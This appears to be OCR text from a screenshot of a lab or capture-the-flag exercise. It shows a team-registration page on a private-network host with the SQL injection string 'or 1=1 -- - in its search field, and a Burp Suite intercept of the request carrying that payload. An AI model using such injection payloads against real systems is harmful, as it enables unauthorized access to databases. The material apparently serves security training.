 Not secure 172.16.12.232:8000/?q=
Home Tournament Contact Register
Register your team for the KOF 2002 Team
Championship! Showcase your skills and fight for
the title. Don't wait, sign up now!
Search for teams registered in the past championship.
'or 1=1 -- -
Search
2023 winning teams.
1° HU3br - BRA
2° SuperH3ro - ARG
3° harpiaTeams - FRA
Register for the Championship.
Team Name:
THE
KING
OF
Burp Suite Community Edition v2024.3.1.4 - Te
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ex
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.16.12.232:8000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?q=%27or+1%3D1+--+- HTTP/1.1
2 Host: 172.16.12.232:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Saf
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
6 Referer: http://172.16.12.232:8000/?q=
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11